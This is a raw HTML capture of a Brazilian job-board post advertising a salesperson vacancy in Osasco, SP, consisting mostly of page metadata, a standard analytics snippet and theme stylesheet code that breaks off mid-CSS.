

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/
body_size: 24869
content:
<!DOCTYPE html><html lang="pt-BR" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://buscaoportunidades.com.br/xmlrpc.php"><title>Vaga para Vendedor - Osasco, SP - Salário: A combinar - Busca Oportunidades</title><meta name="description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Vaga para Vendedor - Osasco, SP - Salário: A combinar - Busca Oportunidades" /><meta property="og:description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento" /><meta property="og:url" content="https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/" /><meta property="og:site_name" content="Busca Oportunidades" /><meta property="article:tag" content="brasil empregos" /><meta property="article:tag" content="cadastro de vagas" /><meta property="article:tag" content="emprego gratis" /><meta property="article:tag" content="empregos" /><meta property="article:tag" content="empregos brasil" /><meta property="article:tag" content="empregos disponiveis" /><meta property="article:tag" content="novas vagas" /><meta property="article:tag" content="trabalhar" /><meta property="article:tag" content="vagas abertas" /><meta property="article:tag" content="vagas de emprego abertas" /><meta property="article:tag" content="vagas disponiveis" /><meta property="article:tag" content="vagas no brasil" /><meta property="article:tag" content="vagas para trabalho" /><meta property="article:section" content="Empregos" /><meta property="og:updated_time" content="2023-11-24T17:44:55-03:00" /><meta property="og:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg" /><meta property="og:image:secure_url" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg" /><meta property="og:image:width" content="1170" /><meta property="og:image:height" content="804" /><meta property="og:image:alt" content="vendedor" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-11-05T11:30:04-03:00" /><meta property="article:modified_time" content="2023-11-24T17:44:55-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Vaga para Vendedor - Osasco, SP - Salário: A combinar - Busca Oportunidades" /><meta name="twitter:description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento" /><meta name="twitter:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Michele Silva" /><meta name="twitter:label2" content="Tempo para leitura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://buscaoportunidades.com.br/#person","name":"Busca Oportunidades","url":"https://buscaoportunidades.com.br"},{"@type":"WebSite","@id":"https://buscaoportunidades.com.br/#website","url":"https://buscaoportunidades.com.br","name":"Busca Oportunidades","publisher":{"@id":"https://buscaoportunidades.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg","url":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg","width":"1170","height":"804","caption":"vendedor","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/#webpage","url":"https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/","name":"Vaga para Vendedor - Osasco, SP - Sal\u00e1rio: A combinar - Busca Oportunidades","datePublished":"2019-11-05T11:30:04-03:00","dateModified":"2023-11-24T17:44:55-03:00","isPartOf":{"@id":"https://buscaoportunidades.com.br/#website"},"primaryImageOfPage":{"@id":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://buscaoportunidades.com.br/author/admin/","name":"Michele Silva","url":"https://buscaoportunidades.com.br/author/admin/","image":{"@type":"ImageObject","@id":"https://buscaoportunidades.com.br/wp-content/litespeed/avatar/ba95e35ec9b3b1b2aff12f65522be0d9.jpg?ver=1768337621","url":"https://buscaoportunidades.com.br/wp-content/litespeed/avatar/ba95e35ec9b3b1b2aff12f65522be0d9.jpg?ver=1768337621","caption":"Michele Silva","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Vaga para Vendedor - Osasco, SP - Sal\u00e1rio: A combinar - Busca Oportunidades","datePublished":"2019-11-05T11:30:04-03:00","dateModified":"2023-11-24T17:44:55-03:00","articleSection":"Empregos","author":{"@id":"https://buscaoportunidades.com.br/author/admin/","name":"Michele Silva"},"publisher":{"@id":"https://buscaoportunidades.com.br/#person"},"description":"Horas de trabalho: Per\u00edodo Integral\u00c1rea e especializa\u00e7\u00e3o profissional: Comercial, Vendas - Atendimento","name":"Vaga para Vendedor - Osasco, SP - Sal\u00e1rio: A combinar - Busca Oportunidades","@id":"https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/#richSnippet","isPartOf":{"@id":"https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/#webpage"},"image":{"@id":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Feed para Busca Oportunidades &raquo;" href="https://buscaoportunidades.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Busca Oportunidades &raquo;" href="https://buscaoportunidades.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Busca Oportunidades &raquo; Vaga para Vendedor &#8211; Osasco, SP &#8211; Salário: A combinar" href="https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buscaoportunidades.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscaoportunidades.com.br%2Fvaga-para-vendedor-osasco-sp-salario-a-combinar%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buscaoportunidades.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscaoportunidades.com.br%2Fvaga-para-vendedor-osasco-sp-salario-a-combinar%2F&#038;format=xml" />
 <script>!function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1063440144852342');
    fbq('track', 'PageView');</script> <noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063440144852342&ev=PageView&noscript=1"/>
</noscript>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='sydney-bootstrap-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c07651aab874983b7fb4a5e367267540.css?ver=d1637' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c571d42aaef17bc3561b5a5c575a89ec.css?ver=ca167' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.wp-block-image.is-style-sydney-rounded img{border-radius:30px}.wp-block-gallery.is-style-sydney-rounded img{border-radius:30px}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:740px;--wp--style--global--wide-size:1140px}:where(body){margin:0}.wp-site-blocks{padding-top:var(--wp--style--root--padding-top);padding-bottom:var(--wp--style--root--padding-bottom)}.has-global-padding{padding-right:var(--wp--style--root--padding-right);padding-left:var(--wp--style--root--padding-left)}.has-global-padding>.alignfull{margin-right:calc(var(--wp--style--root--padding-right) * -1);margin-left:calc(var(--wp--style--root--padding-left) * -1)}.has-global-padding :where(:not(.alignfull.is-layout-flow)>.has-global-padding:not(.wp-block-block,.alignfull)){padding-right:0;padding-left:0}.has-global-padding :where(:not(.alignfull.is-layout-flow)>.has-global-padding:not(.wp-block-block,.alignfull))>.alignfull{margin-left:0;margin-right:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{--wp--style--root--padding-top:0px;--wp--style--root--padding-right:0px;--wp--style--root--padding-bottom:0px;--wp--style--root--padding-left:0px}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/3d86a8fac4c655d98d6813d057d22a2c.css?ver=09498' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cookie-notice-front-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/0419850f3d6dfb776dc3239928233ec6.css?ver=d1682' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sydney-elementor-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c45378094fb6c6dc80b3351b3d2d31e0.css?ver=35af7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sydney-comments-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/0962b293ea8848dfc195162c55d6d72d.css?ver=ec493' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sydney-style-min-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/84f0dde4b38baf940ecf1de25d2457c9.css?ver=980c6' type='text/css' media='all' /><style id='sydney-style-min-inline-css' type='text/css'>.woocommerce ul.products li.product{text-align:center}html{scroll-behavior:smooth}.header-image{background-size:cover}.header-image{height:300px}:root{--sydney-global-color-1:#d65050;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav>ul>li>a.active,#mainnav>ul>li>a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover>a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1)}.go-top:hover svg{stroke:var(--sydney-global-color-1)}.site-header.float-header{background-color:rgb(0 0 0 / .9)}@media only screen and (max-width:1024px){.site-header{background-color:#000}}#mainnav ul li a,#mainnav ul li::before{color:#fff}#mainnav .sub-menu li a{color:#fff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#fff}body{color:}#secondary{background-color:#fff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#fff}#mainnav ul li a:hover,.main-header #mainnav .menu>li>a:hover{color:#d65050}.overlay{background-color:#000}.page-wrap{padding-top:83px}.page-wrap{padding-bottom:100px}@media only screen and (max-width:1025px){.mobile-slide{display:block}.slide-item{background-image:none!important}.slide-item{height:auto!important}.slide-inner{min-height:initial}}.go-top.show{border-radius:2px;bottom:10px}.go-top.position-right{right:20px}.go-top.position-left{left:20px}.go-top{background-color:}.go-top:hover{background-color:}.go-top{color:}.go-top svg{stroke:}.go-top:hover{color:}.go-top:hover svg{stroke:}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px}.go-top{padding:15px}.site-info{border-top:0 solid rgb(255 255 255 / .1)}.footer-widgets-grid{gap:30px}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px}}@media (min-width:992px){.footer-widgets{font-size:16px}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px}}@media (max-width:575px){.footer-widgets{font-size:16px}}.footer-widgets{background-color:#00102E}.sidebar-column .widget .widget-title{color:}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:}.sidebar-column .widget{color:#fff}#sidebar-footer .widget a{color:#fff}#sidebar-footer .widget a:hover{color:}.site-footer{background-color:#00102E}.site-info,.site-info a{color:#fff}.site-info .sydney-svg-icon svg{fill:#fff}.site-info{padding-top:20px;padding-bottom:20px}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:}.posts-layout .list-image{width:30%}.posts-layout .list-content{width:70%}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px}.posts-layout .entry-header{margin-bottom:24px}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0}.posts-layout .entry-meta.above-title{margin:0 0 15px}.single .entry-header .entry-title{color:}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:}@media (min-width:992px){.single 